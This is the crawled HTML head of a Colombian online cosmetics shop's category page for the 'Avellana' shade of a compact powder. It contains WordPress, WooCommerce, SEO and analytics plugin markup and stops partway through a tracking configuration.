

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/polvo-compacto-resist/avellana/
body_size: 73707
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Avellana archivos - Quiérete.com.co</title>
	<link rel="canonical" href="https://quierete.com.co/polvo-compacto-resist/avellana/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Avellana archivos - Quiérete.com.co" />
	<meta property="og:url" content="https://quierete.com.co/polvo-compacto-resist/avellana/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://quierete.com.co/polvo-compacto-resist/avellana/","url":"https://quierete.com.co/polvo-compacto-resist/avellana/","name":"Avellana archivos - Quiérete.com.co","isPartOf":{"@id":"https://quierete.com.co/#website"},"primaryImageOfPage":{"@id":"https://quierete.com.co/polvo-compacto-resist/avellana/#primaryimage"},"image":{"@id":"https://quierete.com.co/polvo-compacto-resist/avellana/#primaryimage"},"thumbnailUrl":"https://quierete.com.co/wp-content/uploads/2020/06/Diseno-sin-titulo-10.png","breadcrumb":{"@id":"https://quierete.com.co/polvo-compacto-resist/avellana/#breadcrumb"},"inLanguage":"es-CO"},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/polvo-compacto-resist/avellana/#primaryimage","url":"https://quierete.com.co/wp-content/uploads/2020/06/Diseno-sin-titulo-10.png","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/06/Diseno-sin-titulo-10.png","width":1000,"height":1000,"caption":"Polvo Compacto Vogue Resist"},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/polvo-compacto-resist/avellana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"Avellana"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Avellana Polvo compacto resist Feed" href="https://quierete.com.co/polvo-compacto-resist/avellana/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768851444' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768851445' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768851445' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768851533' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1021388091626673"],"eventID":"726a95dc-8983-4115-acb8-f54fa425d2df","params":{"page_title":"Avellana","post_type":"pa_polvo-compacto-resist","post_id":168,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/polvo-compacto-resist/avellana/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"e887c46b-f8b3-4f1a-b499-defbbc04ffb1","params":{"page_title":"Avellana","post_type":"pa_polvo-compacto-resist","post_id":168,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/polvo-compacto-resist/avellana/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"e887c46b-f8b3-4f1a-b499-defbbc04ffb1","params":{"page_title":"Avellana","post_type":"pa_polvo-compacto-resist","post_id":168,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/polvo-compacto-resist/avellana/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsS